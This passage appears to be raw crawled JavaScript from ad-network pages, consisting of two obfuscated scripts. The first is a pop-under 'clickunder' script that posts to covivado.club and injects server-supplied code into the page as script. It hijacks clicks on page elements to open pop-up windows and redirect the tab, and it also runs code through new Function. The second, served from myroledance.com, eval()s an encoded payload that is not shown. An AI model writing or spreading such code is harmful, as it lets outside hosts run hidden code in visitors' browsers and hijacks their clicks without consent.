x20','left','window','complete','closest','height','noad','head','isuniq'];_0x13fb=function(){return _0x1cda49;};return _0x13fb();}(function(_0x72aabf,_0xb58ae5){var _0x12ecef=_0x3232,_0x538b3f=_0x72aabf();while(!![]){try{var _0x399452=-parseInt(_0x12ecef(0x223))/0x1+-parseInt(_0x12ecef(0x207))/0x2+-parseInt(_0x12ecef(0x1b2))/0x3+parseInt(_0x12ecef(0x1f7))/0x4*(parseInt(_0x12ecef(0x196))/0x5)+-parseInt(_0x12ecef(0x175))/0x6*(parseInt(_0x12ecef(0x1d1))/0x7)+-parseInt(_0x12ecef(0x238))/0x8+parseInt(_0x12ecef(0x1c6))/0x9*(parseInt(_0x12ecef(0x21c))/0xa);if(_0x399452===_0xb58ae5)break;else _0x538b3f['push'](_0x538b3f['shift']());}catch(_0x40de9d){_0x538b3f['push'](_0x538b3f['shift']());}}}(_0x13fb,0xce590),(function(){'use strict';var _0xe4664c=_0x3232;function _0x1c761e(_0x45eee9){var _0x1181e4=_0x3232;window['ms_cu_logactive']===_0x1181e4(0x17c)&&console[_0x1181e4(0x21d)](_0x1181e4(0x19e)+_0x45eee9);}function _0x4d48b5(_0xd8113d,_0x5ba6bc){var _0x52a7f1=_0x3232;_0x1c761e(_0x52a7f1(0x1a2));function _0x262c0b(_0x554b4b){var _0x21e2fe=_0x52a7f1;_0x5799b2=_0x123cfe[_0x554b4b],_0x5799b2[_0x21e2fe(0x1fe)]&&_0x5799b2[_0x21e2fe(0x1fe)]['removeChild'](_0x5799b2),_0x310203(_0x123cfe[_0x554b4b],_0x5ba6bc+'_'+_0x554b4b,function(){var _0x3c8d68=_0x21e2fe;_0x554b4b<_0x123cfe[_0x3c8d68(0x18c)]-0x1&&_0x262c0b(++_0x554b4b);});}function _0x5ec5bb(_0xb24c19,_0x2d39f4){var _0x5cfe1e=_0x52a7f1;return _0xb24c19[_0x5cfe1e(0x191)]&&_0xb24c19[_0x5cfe1e(0x191)][_0x5cfe1e(0x1cf)]()===_0x2d39f4['toUpperCase']();}function _0x310203(_0x4549fd,_0x1e95db,_0x1ff2df){var _0x59442c=_0x52a7f1,_0x41c037=_0x4549fd[_0x59442c(0x1f4)]||_0x4549fd[_0x59442c(0x211)]||_0x4549fd[_0x59442c(0x20e)]||'',_0x229153=document[_0x59442c(0x189)](_0x59442c(0x1e8))[0x0]||document['documentElement'],_0x9a0f34=document[_0x59442c(0x1ac)](_0x59442c(0x22c));_0x9a0f34[_0x59442c(0x19a)]=_0x59442c(0x1ba);_0x1e95db!=''&&_0x9a0f34[_0x59442c(0x213)]('id',_0x1e95db);if(_0x4549fd[_0x59442c(0x19b)]!='')_0x9a0f34[_0x59442c(0x19b)]=_0x4549fd[_0x59442c(0x19b)],_0x229153[_0x59442c(0x22d)](_0x9a0f34),_0x9a0f34[_0x59442c(0x1b5)]=_0x1ff2df,_0x9a0f34[_0x59442c(0x1a0)]=_0x1ff2df;else{try{_0x9a0f34[_0x59442c(0x22d)](document[_0x59442c(0x237)](_0x41c037));}catch(_0x45f53d){_0x9a0f34[_0x59442c(0x1f4)]=_0x41c037;}_0x229153[_0x59442c(0x22d)](_0x9a0f34),_0x1ff2df();}}function _0x3e7aac(_0x49839b){var _0x31917b=_0x52a7f1,_0x1e5e6d=[],_0x30a8e4,_0x55d3c1=_0x49839b[_0x31917b(0x215)],_0x598d05,_0x1eac8a;if(_0x55d3c1===undefined)return;for(_0x1eac8a=0x0;_0x1eac8a<_0x55d3c1[_0x31917b(0x18c)];_0x1eac8a++){_0x598d05=_0x55d3c1[_0x1eac8a];if(_0x5ec5bb(_0x598d05,_0x31917b(0x22c))&&(!_0x598d05[_0x31917b(0x19a)]||_0x598d05['type'][_0x31917b(0x1c5)]()===_0x31917b(0x1ba)))_0x1e5e6d[_0x31917b(0x226)](_0x598d05);else{var _0x4d253f=_0x3e7aac(_0x598d05);for(_0x164513=0x0;_0x164513<_0x4d253f[_0x31917b(0x18c)];_0x164513++){_0x1e5e6d[_0x31917b(0x226)](_0x4d253f[_0x164513]);}}}return _0x1e5e6d;}var _0x2cfaca=0x0,_0x164513=0x0,_0x5799b2;if(_0x5ba6bc===undefined)_0x5ba6bc=_0x52a7f1(0x18d);var _0x123cfe=_0x3e7aac(_0xd8113d);_0x262c0b(_0x2cfaca);}function _0x515c6b(){var _0x39330d=_0x3232,_0x59095b=document;return Math[_0x39330d(0x20c)](Math[_0x39330d(0x20c)](_0x59095b[_0x39330d(0x1dc)][_0x39330d(0x16d)],_0x59095b[_0x39330d(0x21e)]['scrollHeight']),Math['max'](_0x59095b['body'][_0x39330d(0x1bd)],_0x59095b[_0x39330d(0x21e)]['offsetHeight']),Math[_0x39330d(0x20c)](_0x59095b[_0x39330d(0x1dc)][_0x39330d(0x1f3)],_0x59095b[_0x39330d(0x21e)][_0x39330d(0x1f3)]));}function _0x49ebec(_0x4b79eb){var _0x59d8b9=_0x3232;_0x1c761e(_0x59d8b9(0x20d));var _0x2e099d=parent[_0x59d8b9(0x1aa)];_0x1c761e(_0x2e099d),_0x1c761e(_0x59d8b9(0x1a7));var _0x109cdb=_0x2e099d[_0x59d8b9(0x1ac)]('div');_0x109cdb[_0x59d8b9(0x1d6)][_0x59d8b9(0x1cd)]=_0x59d8b9(0x1a6),_0x109cdb[_0x59d8b9(0x1d6)][_0x59d8b9(0x1e2)]='0px',_0x109cdb['id']=_0x59d8b9(0x212),_0x109cdb[_0x59d8b9(0x20e)]=_0x4b79eb;var _0x4dc7a7=document[_0x59d8b9(0x1bb)]('div');_0x1c761e(_0x59d8b9(0x185));var _0x4cda57=_0x4dc7a7[_0x4dc7a7[_0x59d8b9(0x18c)]-0x1];_0x4cda57[_0x59d8b9(0x20e)]+=_0x4b79eb,_0x4d48b5(_0x109cdb);}function _0x14af2e(_0x297e5e,_0x144748){var _0x1b3a43=_0x3232;_0x297e5e!==''&&(window[_0x1b3a43(0x1de)]===_0x1b3a43(0x17c)||_0x144748===_0x1b3a43(0x1ad)||_0x144748===_0x1b3a43(0x1f9))&&(_0x1c761e(_0x1b3a43(0x200)+_0x144748),_0x110568(_0x297e5e,_0x144748));}function _0x110568(_0x11a2ce,_0x3dcebb){var _0x27d259=_0x3232,_0x3c46ac,_0x1b28e6;if(!_0x11a2ce)return;_0x11a2ce=_0xe83c09(_0x11a2ce['replace'](_0x27d259(0x179),escape(_0x57096b[_0x27d259(0x225)]||_0x27d259(0x199))));if(_0x3c46ac=_0x57096b['body']){var _0x4d1515=_0x11a2ce['split'](_0x27d259(0x170));for(var _0x1be05a=0x0,_0x3462d6=_0x4d1515[_0x27d259(0x18c)];_0x1be05a<_0x3462d6;_0x1be05a++){_0x1b28e6=_0x57096b[_0x27d259(0x1ac)](_0x27d259(0x1c3)),_0x1b28e6[_0x27d259(0x1d6)]['position']=_0x27d259(0x167),_0x1b28e6[_0x27d259(0x1d6)][_0x27d259(0x187)]=_0x1b28e6[_0x27d259(0x1d6)][_0x27d259(0x1e6)]='0px',_0x1b28e6['onload']=function(){var _0x5a21f9=_0x27d259;_0x1c761e(_0x5a21f9(0x1d3)+_0x3dcebb),_0x3c46ac[_0x5a21f9(0x19d)](_0x1b28e6),_0x1b28e6=_0x3c46ac=null;},_0x1b28e6[_0x27d259(0x206)]=function(){var _0x5c1e7e=_0x27d259;_0x1c761e(_0x5c1e7e(0x181)),_0x3c46ac[_0x5c1e7e(0x19d)](_0x1b28e6),_0x1b28e6=_0x3c46ac=null,_0x3dcebb&&_0x3dcebb!==_0x5c1e7e(0x1ad)&&_0x14af2e('https://ipvertnet.com/clickunder/fix.php?type=88259_error_'+_0x3dcebb,_0x5c1e7e(0x1ad));},_0x1b28e6['src']=_0x4d1515[_0x1be05a],_0x3c46ac['insertBefore'](_0x1b28e6,_0x3c46ac['firstChild']);}}else return _0x1c761e('action:\x20second\x20type\x20'),new Image()[_0x27d259(0x19b)]=_0x11a2ce,!![];}function _0xe83c09(_0xafa924){var _0x52e571=_0x3232;return _0xafa924[_0x52e571(0x1f0)](_0x52e571(0x16e),_0x2b6901);}function _0x235a0d(_0x45a587,_0x117aee,_0x5a128a){var _0x25b70d=_0x3232;_0x14af2e(_0x5a128a+'&addrnd='+Math[_0x25b70d(0x218)](),_0x25b70d(0x1f9));if(_0x45a587===![]||parseInt(_0x117aee)===0x0)return![];var _0x955a74=sessionStorage[_0x25b70d(0x1d7)](_0x301264)===null?0x0:parseInt(sessionStorage['getItem'](_0x301264));_0x955a74++,sessionStorage[_0x25b70d(0x1ed)](_0x301264,_0x955a74[_0x25b70d(0x1df)]()),_0x1c761e(_0x25b70d(0x17b)+_0x955a74);if(_0x955a74===0x1||_0x955a74%(parseInt(_0x117aee)+0x1)===0x0)return![];return!![];}function _0xfe082f(_0x47ce9d,_0x38171c,_0x17144a){var _0x296bd5=_0x3232;return _0x1c761e(_0x296bd5(0x230)+_0x47ce9d+',\x20'+_0x38171c+',\x20'+_0x17144a),parseInt(_0x47ce9d)===0x0||parseInt(_0x38171c)===0x0||parseInt(_0x17144a)===0x0?(_0x1c761e(_0x296bd5(0x203)),!![]):(window[_0x296bd5(0x229)]--,window['ms_cu_adcap']--,window[_0x296bd5(0x220)]--,_0x1c761e(_0x296bd5(0x228)+window[_0x296bd5(0x229)]+',\x20'+window[_0x296bd5(0x17f)]+',\x20'+window[_0x296bd5(0x220)]),![]);}function _0x495175(_0x3378b6){var _0x5578b2=_0x3232;_0x14af2e(window[_0x5578b2(0x18a)],_0x5578b2(0x1e4));var _0x4c3fcf=![];if(_0x1356ab[_0x5578b2(0x18c)]>0x0){let _0x12f84b='.'+_0x3378b6['target'][_0x5578b2(0x1f2)],_0xe6df44='#'+_0x3378b6[_0x5578b2(0x1ab)]['id'],_0x3c5f95=_0x3378b6['target'];_0x1356ab[_0x5578b2(0x1c1)](function(_0x4f14b2,_0x298b17,_0x437e9f){var _0x10e276=_0x5578b2;(_0x4f14b2===_0xe6df44||_0x12f84b[_0x10e276(0x22f)](_0x4f14b2)||_0x3c5f95['closest'](_0x4f14b2)!==null)&&(_0x1c761e(_0x10e276(0x21a)+_0x1356ab[_0x10e276(0x1ce)](';')),_0x4c3fcf=!![]);});}if(_0x4c3fcf)return _0x14af2e(window[_0x5578b2(0x17e)],_0x5578b2(0x1d8)),![];if(!_0x235a0d(_0x3c6b65,_0x3def1e,ms_cu_action_preclick)&&!_0xfe082f(window[_0x5578b2(0x229)],window[_0x5578b2(0x17f)],window[_0x5578b2(0x220)])){let _0x262b91=window[_0x5578b2(0x231)];if(!_0x262b91)return _0x1c761e('click\x20was\x20removed.\x20skip\x20that\x20....'),![];ms_cu_isuniq==='U'&&(sessionStorage[_0x5578b2(0x1ed)](_0x301264,'0'),sessionStorage[_0x5578b2(0x1ed)](_0x301264+_0x5578b2(0x19f),'0'),ms_cu_isuniq='-');var _0x58ed13=sessionStorage[_0x5578b2(0x1d7)](_0x301264+'_impression')===null?0x0:parseInt(sessionStorage[_0x5578b2(0x1d7)](_0x301264+'_impression'));_0x58ed13++,sessionStorage[_0x5578b2(0x1ed)](_0x301264+_0x5578b2(0x19f),_0x58ed13['toString']()),_0x262b91=_0x262b91[_0x5578b2(0x1f6)]('?')!==-0x1?_0x262b91+_0x5578b2(0x1cb)+_0x58ed13:_0x262b91+_0x5578b2(0x20f)+_0x58ed13,_0x1c761e(_0x5578b2(0x17b)+_0x58ed13);let _0x327341=location[_0x5578b2(0x1bc)];if(window[_0x5578b2(0x232)]!==''){var _0x3308c6=window[_0x5578b2(0x232)];_0x3308c6=_0x3308c6[_0x5578b2(0x1f0)]('px','')[_0x5578b2(0x1f0)]('\x20','')[_0x5578b2(0x1f0)]('х','x')[_0x5578b2(0x1f0)]('*','x'),_0x3308c6=_0x3308c6[_0x5578b2(0x1c8)]('x');var _0x3b9140=_0x3308c6[0x0]?_0x3308c6[0x0]:_0x5578b2(0x18b),_0x485ac9=_0x3308c6[0x1]?_0x3308c6[0x1]:'600',_0x3bc590='width='+_0x3b9140+_0x5578b2(0x18e)+_0x485ac9+_0x5578b2(0x221);_0x1c761e('Window\x20open\x20size\x20attr\x20:\x20'+_0x3bc590);}_0x1c761e(_0x5578b2(0x193)+window[_0x5578b2(0x1bf)]),_0x1c761e('Window\x20Size\x20:\x20'+window[_0x5578b2(0x232)]);if(window[_0x5578b2(0x1bf)]===_0x5578b2(0x20b)&&window['size']===''){var _0x28fc9f=window[_0x5578b2(0x1c7)](_0x262b91);window[_0x5578b2(0x231)]=_0x262b91=![],setTimeout(function(){_0x1b8603();},0x1f4),_0x28fc9f[_0x5578b2(0x227)]();}else{if(window[_0x5578b2(0x1bf)]==='new-focus'&&window[_0x5578b2(0x232)]!==''){var _0x28fc9f=window[_0x5578b2(0x1c7)](_0x262b91,'',_0x3bc590);window[_0x5578b2(0x231)]=_0x262b91=![],setTimeout(function(){_0x1b8603();},0x1f4),_0x28fc9f[_0x5578b2(0x227)]();}else{if(window['opentype']===_0x5578b2(0x1da)&&window[_0x5578b2(0x232)]===''){if(_0x3378b6[_0x5578b2(0x1ab)]){var _0x2ddfc2=_0x3378b6[_0x5578b2(0x1ab)];if(_0x2ddfc2['closest'](_0x5578b2(0x1b0)))return _0x1c761e(_0x5578b2(0x235)),!![];_0x3378b6[_0x5578b2(0x195)]();if(_0x2ddfc2[_0x5578b2(0x16a)][_0x5578b2(0x1c5)]()==='a'){var _0x440082=_0x2ddfc2[_0x5578b2(0x1bc)];_0x1c761e(_0x5578b2(0x17a)+_0x440082);}else{var _0x3c2628=_0x2ddfc2[_0x5578b2(0x1e5)]('a');_0x1c761e(_0x5578b2(0x22a));if(_0x3c2628&&_0x3c2628[_0x5578b2(0x16a)][_0x5578b2(0x1c5)]()==='a'){var _0x440082=_0x3c2628['href'];_0x1c761e(_0x5578b2(0x16b)+_0x440082);}else{var _0x440082=window[_0x5578b2(0x1d9)]['href'];_0x1c761e('event\x20target\x20a\x20=\x20false\x20-\x20set\x20self,\x20click\x20target\x20'+_0x3378b6[_0x5578b2(0x1ab)]['tagName']['toLowerCase']());}}if(_0x440082[_0x5578b2(0x186)](0x0,0xb)===_0x5578b2(0x1f8)){var _0x440082=window['href'];_0x1c761e(_0x5578b2(0x1db)+_0x440082);}var _0x28fc9f=window[_0x5578b2(0x1c7)](_0x440082);_0x28fc9f&&_0x28fc9f[_0x5578b2(0x1aa)]['close'](),window[_0x5578b2(0x1d9)][_0x5578b2(0x1bc)]=_0x262b91,_0x1c761e(_0x5578b2(0x171));}else{_0x3378b6[_0x5578b2(0x195)]();var _0x28fc9f=window[_0x5578b2(0x1c7)]('');_0x28fc9f[_0x5578b2(0x1aa)][_0x5578b2(0x168)](_0x5578b2(0x219)+document['getElementsByTagName'](_0x5578b2(0x1f5))[0x0][_0x5578b2(0x20e)]+_0x5578b2(0x23a)),window['location'][_0x5578b2(0x1bc)]=_0x262b91;try{_0x28fc9f[_0x5578b2(0x1b1)][_0x5578b2(0x198)](null,null,_0x327341),_0x1c761e(_0x5578b2(0x236)+_0x327341);return;}catch(_0x1def05){var _0x28fc9f=window['open'](_0x262b91);_0x28fc9f['focus']();}_0x28fc9f[_0x5578b2(0x1d9)][_0x5578b2(0x22b)]='#'+_0x327341,_0x28fc9f&&_0x28fc9f[_0x5578b2(0x1aa)][_0x5578b2(0x1ef)](),_0x1c761e('event\x20target\x20=\x20false');}}else{if(window[_0x5578b2(0x1bf)]===_0x5578b2(0x1da)&&window[_0x5578b2(0x232)]!==''){var _0x28fc9f=window[_0x5578b2(0x1c7)](_0x262b91,'',_0x5578b2(0x1d5));_0x28fc9f[_0x5578b2(0x204)](0x0,0x0),_0x28fc9f[_0x5578b2(0x234)](0xbb8,0xbb8),window[_0x5578b2(0x1fd)]=_0x28fc9f;var _0x3e72ff=setTimeout(function(){window['addEventListener']('click',function(){var _0x19f7d5=_0x3232;window[_0x19f7d5(0x1fd)][_0x19f7d5(0x204)](_0x3b9140,_0x485ac9),window['newWin'][_0x19f7d5(0x234)](0x0,0x0);},![]);},0x3e8);}}}}}}function _0x1b8603(){var _0x14ee87=_0x3232;_0x1c761e(_0x14ee87(0x1ea)),_0x59ed5b[_0x14ee87(0x1c7)](_0x14ee87(0x16c),_0x4af329['replace'](_0x14ee87(0x1d2),_0x2b6901+_0x14ee87(0x1a9)),!![]),_0x59ed5b[_0x14ee87(0x1d4)](_0x14ee87(0x1f1),'application/json'),_0x59ed5b[_0x14ee87(0x1b6)](''),_0x59ed5b[_0x14ee87(0x1b5)]=function(){var _0x5734cd=_0x14ee87;if(_0x59ed5b[_0x5734cd(0x1ff)]===0x4){if(_0x59ed5b[_0x5734cd(0x1a3)]===0xc8&&_0x59ed5b[_0x5734cd(0x1a3)]<0x12c){window[_0x5734cd(0x231)]=![],window['ms_cu_action_impression']=![],window['ms_cu_action_start']=![],window[_0x5734cd(0x1a8)]=![],window['ms_cu_action_mid']=![],window[_0x5734cd(0x1be)]=![],window[_0x5734cd(0x18a)]=![],window['ms_cu_action_skipad']=![],window[_0x5734cd(0x21f)]=![],window['ms_cu_action_preclick']=![],window[_0x5734cd(0x201)]=![],window['ms_cu_sitecap']=![],window[_0x5734cd(0x17f)]=![],window[_0x5734cd(0x220)]=![],window[_0x5734cd(0x194)]=![];var _0x3501fc=JSON[_0x5734cd(0x208)](_0x59ed5b[_0x5734cd(0x188)]);_0x14af2e(_0x3501fc[_0x5734cd(0x1af)],_0x5734cd(0x182));(_0x3501fc[_0x5734cd(0x1e7)]||_0x3501fc[_0x5734cd(0x1ae)]||_0x3501fc['wrapcode'])&&_0x3501fc[_0x5734cd(0x239)]&&(_0x1c761e(_0x5734cd(0x16f)),window[_0x5734cd(0x21b)]=!![],document[_0x5734cd(0x233)](_0x5734cd(0x184),()=>{var _0x268c95=_0x5734cd;_0x14af2e(_0x3501fc['action_close']+_0x268c95(0x172)+Math[_0x268c95(0x218)](),_0x268c95(0x1f9)),_0x14af2e(_0x3501fc['action_preclick']+'&addrnd='+Math[_0x268c95(0x218)](),_0x268c95(0x1f9));},![]));if(!_0x3501fc[_0x5734cd(0x1e7)]&&!_0x3501fc[_0x5734cd(0x1ae)]&&!_0x3501fc['wrapcode']&&_0x3501fc[_0x5734cd(0x210)])_0x1c761e(_0x5734cd(0x20a)),window['ms_cu_href']=_0x3501fc[_0x5734cd(0x210)],window[_0x5734cd(0x216)]=_0x3501fc[_0x5734cd(0x18f)],window['ms_cu_action_start']=_0x3501fc[_0x5734cd(0x1af)],window['ms_cu_action_first']=_0x3501fc[_0x5734cd(0x1c2)],window['ms_cu_action_mid']=_0x3501fc['action_mid'],window[_0x5734cd(0x1be)]=_0x3501fc[_0x5734cd(0x224)],window[_0x5734cd(0x18a)]=_0x3501fc[_0x5734cd(0x1c0)],window[_0x5734cd(0x17e)]=_0x3501fc[_0x5734cd(0x1c9)],window['ms_cu_action_close']=_0x3501fc[_0x5734cd(0x1fc)],window[_0x5734cd(0x1cc)]=_0x3501fc[_0x5734cd(0x239)],window[_0x5734cd(0x201)]=_0x3501fc['backbanner_src'],window[_0x5734cd(0x229)]=_0x3501fc[_0x5734cd(0x166)],window[_0x5734cd(0x17f)]=_0x3501fc[_0x5734cd(0x192)],window[_0x5734cd(0x220)]=_0x3501fc['bansitecapping'],window[_0x5734cd(0x194)]=_0x3501fc['isuniq'],_0x14af2e(window['ms_cu_action_first'],_0x5734cd(0x19c)),setTimeout(function(){_0x849f37();},window[_0x5734cd(0x1eb)]);else{if(_0x3501fc[_0x5734cd(0x1ae)])_0x1c761e(_0x5734cd(0x1b8)),_0x49ebec(_0x3501fc[_0x5734cd(0x1ae)]);else _0x3501fc[_0x5734cd(0x1a4)]?(_0x1c761e(_0x5734cd(0x183)),window['ms_cu_action_impression']=_0x3501fc[_0x5734cd(0x18f)],_0x110568(window[_0x5734cd(0x216)],_0x5734cd(0x1d0)),_0x49ebec(_0x3501fc[_0x5734cd(0x1a4)])):_0x1c761e(_0x5734cd(0x1fa));}}}};}function _0x849f37(){var _0x352a14=_0x3232,_0x8fe26e=document[_0x352a14(0x1dc)][_0x352a14(0x173)],_0x2147e4=document['body']['clientHeight'],_0x5a2741=JSON['parse'](_0x5c6285);_0x5a2741['selector']='',window['opentype']=!_0x5a2741['opentype']?_0x352a14(0x20b):_0x5a2741[_0x352a14(0x1bf)],window[_0x352a14(0x232)]=!_0x5a2741['size']?'':_0x5a2741['size'],window[_0x352a14(0x202)]=!_0x5a2741[_0x352a14(0x202)]?_0x352a14(0x1dc):_0x5a2741[_0x352a14(0x202)],window['href']=window['location'][_0x352a14(0x1bc)],_0x1c761e(_0x352a14(0x1e0)+window['opentype']),_0x1c761e(_0x352a14(0x1b3)+window[_0x352a14(0x232)]),_0x1c761e(_0x352a14(0x1e1)+window[_0x352a14(0x202)]),_0x1c761e('Document\x20sizes:\x20'+_0x8fe26e+'-'+_0x2147e4);switch(window[_0x352a14(0x202)][_0x352a14(0x186)](0x0,0x1)){case'#':var _0x39a779=document[_0x352a14(0x174)](window[_0x352a14(0x202)][_0x352a14(0x1f0)]('#',''));_0x1c761e(_0x352a14(0x1b7));break;case'.':var _0x39a779=document['getElementsByClassName'](window[_0x352a14(0x202)][_0x352a14(0x1f0)]('.',''));_0x1c761e('Selector\x20type:\x20class');break;default:var _0x39a779=document[_0x352a14(0x189)](window[_0x352a14(0x202)]);_0x1c761e(_0x352a14(0x169));break;}if(_0x39a779!==_0x352a14(0x1b9)){if(_0x39a779['length']==='undefined')_0x39a779[_0x352a14(0x233)]('click',_0x495175,![]);else for(let _0x3e5c68=0x0;_0x3e5c68<_0x39a779[_0x352a14(0x18c)];_0x3e5c68++){let _0x405535=_0x39a779[_0x3e5c68];_0x405535[_0x352a14(0x233)]('click',_0x495175,![]);}window[_0x352a14(0x180)]=(performance[_0x352a14(0x1b4)]()-window[_0x352a14(0x180)])/0x3e8,_0x1c761e(_0x352a14(0x1a5)+window[_0x352a14(0x180)]);}return _0x14af2e(window[_0x352a14(0x1ca)],_0x352a14(0x214)),!![];}if(window[_0xe4664c(0x22e)]===_0xe4664c(0x182))return _0x1c761e(_0xe4664c(0x1a1)),![];else window[_0xe4664c(0x1e3)][_0xe4664c(0x22e)]=_0xe4664c(0x182),window['time']=performance[_0xe4664c(0x1b4)]();var _0xdb815b=_0xe4664c(0x178),_0x3267b9='100%',_0x197141=parseInt(_0x515c6b())+'px',_0x50eef8=_0xe4664c(0x1a6),_0x4311d5=_0xe4664c(0x1a6),_0x4a4390=_0xe4664c(0x17d),_0x10a6c5='',_0x116f9b='',_0x31773c=_0xe4664c(0x205),_0x5c6285='{"opentype":"new-focus","size":""}',_0x3def1e=_0xe4664c(0x197),_0x3c6b65=_0x3def1e===''||_0x3def1e=='0'?![]:!![],_0x301264=_0xe4664c(0x177);_0x5c6285=_0x5c6285[_0xe4664c(0x18c)]<0xa?_0xe4664c(0x209):_0x5c6285,window['ms_cu_transparent']=_0xdb815b,window[_0xe4664c(0x1eb)]=0xa,window[_0xe4664c(0x190)]=_0xe4664c(0x217),window[_0xe4664c(0x1de)]='no';var _0x57096b=parent[_0xe4664c(0x1aa)],_0x2b6901=Math[_0xe4664c(0x218)](),_0x4af329='https://covivado.club/vast/335ebb59c2d4bc89cef80c692c9a10b7-40325-[random].json?bid=0';_0x4a4390['substr'](0x0,0x9)===_0xe4664c(0x1dd)&&(_0x4a4390=_0x4a4390['substr'](0x9),new Function(_0x4a4390)(),_0x4a4390='');if(window[_0xe4664c(0x1ee)]){var _0x1356ab=window[_0xe4664c(0x1ee)];_0x1356ab=_0x1356ab[_0xe4664c(0x1c8)](',')[_0xe4664c(0x1ec)](function(_0x2235b6){var _0x1a9d77=_0xe4664c;return _0x2235b6[_0x1a9d77(0x176)]();});}else var _0x1356ab='';var _0x59ed5b=new XMLHttpRequest();_0x59ed5b[_0xe4664c(0x1c7)]('POST',_0x4af329[_0xe4664c(0x1f0)](_0xe4664c(0x1d2),_0x2b6901),!![]),_0x59ed5b[_0xe4664c(0x1d4)](_0xe4664c(0x1f1),_0xe4664c(0x1c4)),_0x59ed5b[_0xe4664c(0x1b6)](''),_0x59ed5b[_0xe4664c(0x1b5)]=function(){var _0x18fff0=_0xe4664c;if(_0x59ed5b[_0x18fff0(0x1ff)]===0x4){if(_0x59ed5b['status']===0xc8&&_0x59ed5b[_0x18fff0(0x1a3)]<0x12c){var _0x126473=JSON[_0x18fff0(0x208)](_0x59ed5b[_0x18fff0(0x188)]);_0x14af2e(_0x126473[_0x18fff0(0x1af)],_0x18fff0(0x182));(_0x126473['noad']||_0x126473[_0x18fff0(0x1ae)]||_0x126473[_0x18fff0(0x1a4)])&&_0x126473[_0x18fff0(0x239)]&&(_0x1c761e(_0x18fff0(0x16f)),window[_0x18fff0(0x21b)]=!![],document[_0x18fff0(0x233)]('click',()=>{var _0x2e7d07=_0x18fff0;_0x14af2e(_0x126473[_0x2e7d07(0x239)]+'&addrnd='+Math[_0x2e7d07(0x218)](),_0x2e7d07(0x1f9));},![]));if(!_0x126473[_0x18fff0(0x1e7)]&&!_0x126473[_0x18fff0(0x1ae)]&&!_0x126473[_0x18fff0(0x1a4)]&&_0x126473['click_url'])_0x1c761e(_0x18fff0(0x20a)),window[_0x18fff0(0x231)]=_0x126473[_0x18fff0(0x210)],window[_0x18fff0(0x216)]=_0x126473[_0x18fff0(0x18f)],window['ms_cu_action_start']=_0x126473['action_start'],window[_0x18fff0(0x1a8)]=_0x126473[_0x18fff0(0x1c2)],window['ms_cu_action_mid']=_0x126473[_0x18fff0(0x1fb)],window[_0x18fff0(0x1be)]=_0x126473['action_three'],window[_0x18fff0(0x18a)]=_0x126473[_0x18fff0(0x1c0)],window[_0x18fff0(0x17e)]=_0x126473['action_skipad'],window[_0x18fff0(0x21f)]=_0x126473[_0x18fff0(0x1fc)],window['ms_cu_action_preclick']=_0x126473[_0x18fff0(0x239)],window[_0x18fff0(0x201)]=_0x126473['backbanner_src'],window[_0x18fff0(0x229)]=_0x126473[_0x18fff0(0x166)],window[_0x18fff0(0x17f)]=_0x126473[_0x18fff0(0x192)],window['ms_cu_bancap']=_0x126473[_0x18fff0(0x222)],window[_0x18fff0(0x194)]=_0x126473[_0x18fff0(0x1e9)],setTimeout(function(){var _0x2651f1=_0x18fff0;_0x14af2e(window['ms_cu_action_first'],_0x2651f1(0x19c)),_0x849f37();},window[_0x18fff0(0x1eb)]);else{if(_0x126473[_0x18fff0(0x1ae)])_0x1c761e('executing\x20owner\x20code'),_0x49ebec(_0x126473[_0x18fff0(0x1ae)]);else _0x126473[_0x18fff0(0x1a4)]?(_0x1c761e(_0x18fff0(0x183)),window['ms_cu_action_impression']=_0x126473[_0x18fff0(0x18f)],_0x110568(window[_0x18fff0(0x216)],'impression'),_0x49ebec(_0x126473[_0x18fff0(0x1a4)])):_0x1c761e(_0x18fff0(0x1fa));}}}};}()));

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141529
body_size: 1901
content:
var _0xc80e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe51c(d,e,f){var g=_0xc80e[2][_0xc80e[1]](_0xc80e[0]);var h=g[_0xc80e[3]](0,e);var i=g[_0xc80e[3]](0,f);var j=d[_0xc80e[1]](_0xc80e[0])[_0xc80e[10]]()[_0xc80e[9]](function(a,b,c){if(h[_0xc80e[4]](b)!==-1)return a+=h[_0xc80e[4]](b)*(Math[_0xc80e[8]](e,c))},0);var k=_0xc80e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc80e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe51c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",76,"FrnwVWgCD",16,3,14))